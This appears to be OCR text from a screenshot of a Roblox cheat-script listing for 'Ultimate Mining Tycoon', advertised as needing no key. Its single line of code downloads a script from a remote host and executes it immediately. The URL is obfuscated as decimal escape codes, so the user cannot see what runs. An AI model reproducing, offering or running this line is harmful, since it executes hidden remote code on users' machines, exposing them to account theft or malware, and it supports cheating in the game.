
CODE:
Script
Script
loadstring(game:HttpGet("\104\11
6\116\112\115\58\47\47\114\97\11
9\46\103\105\116\104\117\98\117
\115\101\114\99\111\110\116\101
\110\116\46\99\111\109\47\83\85
\78\82\84\88\50\50\47\98\101\101
\107\97\114\47\114\101\102\115\4
7\104\101\97\100\115\47\83\104\1
11\119\112\111\112\117\112\47\84
\121\99\111\111\110"))(
Ultimate Mining Tycoon
⭐
Script – No Key